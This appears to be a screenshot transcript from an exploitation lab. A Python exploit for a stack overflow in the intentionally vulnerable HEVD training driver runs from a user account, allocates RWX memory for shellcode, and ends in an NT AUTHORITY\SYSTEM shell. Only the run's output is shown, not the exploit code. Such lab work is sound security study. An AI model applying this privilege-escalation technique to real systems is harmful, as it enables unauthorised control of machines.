 C:\Windows\system32\cmd.exe
C:\Users\ANON\Desktop\STACK_OVERFLOW>whoami
win-kb8cf76obnk\anon
C:\Users\ANON\Desktop\STACK_OVERFLOW>python HEVD_Stack_Overflow.py
[+] Using CreateFileA() to obtain and return handle referencing the driver...
[+] Allocation RWX region for shellcode
[+] Copying shellcode to newly allocated RWX region
[+] NT_AUTHORITY\SYSTEM shell opening. Enjoy!
C:\Users\ANON\Desktop\STACK_OVERFLOW>
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\ANON\Desktop\STACK_OVERFLOW>whoami
nt authority\system
C:\Users\ANON\Desktop\STACK_OVERFLOW>_